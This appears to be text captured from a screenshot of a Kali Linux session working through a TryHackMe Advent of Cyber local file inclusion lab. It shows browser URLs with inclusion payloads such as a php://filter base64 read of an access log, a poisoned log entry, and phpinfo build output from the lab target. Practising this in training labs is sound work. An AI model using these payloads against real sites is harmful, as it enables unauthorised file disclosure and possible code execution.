 Mozilla Fir... *Untitled 1 ... kali@kali: ... kali@kali: ~ kali@kali: ~ Downloads... 01:46 PM
kali@kali: ~
Mozilla Firefox
TryHackMe | Advent of C 504 Gateway Time-out 10.10.183.74/index.php?err= Logs 10.10.183.74/index.php?err=
10.10.183.74/index.php?err=./includes/logs/app_access.log
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU GitHub - swisskyrepo/...
Gecko/20100101 Firefox/68.0:/index.php?err=php://filter/convert.base64-encode/resource=./includes
/logs/app_access.log Guest:172.17.0.1:
PHP Version 5.2.17
System Linux lfi-aoc-awesome-59aedca683fff9261263bb084880c965 5.4.0-1059-aws
#62~18.04.1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021 x86_64
Build Date Apr 13 2018 23:49:17
Configure './configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-
Command pc-linux-gnu' '--host=i686-pc-linux-gnu' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--
localstatedir=/var/lib' '--prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--
infodir=/usr/lib/php5.2/info' '--libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-
pear' '--disable-maintainer-zts' '--enable-bcmath' '--with-bz2' '--enable-calendar' '--
with-curl' '--with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--
without-fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-
kerberos' '--enable-mbstring' '--with-mcrypt' '--with-mhash' '--without-msql' '--
without-mssql' '--with-ncurses' '--with-openssl' '--with-openssl-dir=/usr' '--disable-
pcntl' '--without-pgsql' '--with-pspell' '--without-recode' '--disable-shmop' '--
without-snmp' '--enable-soap' '--enable-sockets' '--without-sybase-ct' '--disable-
sysvmsg' '--disable-sysvsem' '--disable-sysvshm' '--without-tidy' '--disable-wddx'
'--disable-xmlreader' '--disable-xmlwriter' '--with-xmlrpc' '--without-xsl' '--enable-
zip' '--with-zlib' '--disable-debug' '--enable-dba' '--without-cdb' '--disable-flatfile' '--
with-gdbm' '--disable-inifile' '--without-qdbm' '--with-freetype-dir=/usr' '--with-
t1lib=/usr' '--disable-gd-jis-conv' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--
without-xpm-dir' '--with-gd' '--with-imap' '--with-imap-ssl' '--without-interbase' '--
with-mysql=/usr' '--with-mysqli=/usr/bin/mysql_config' '--without-oci8' '--without-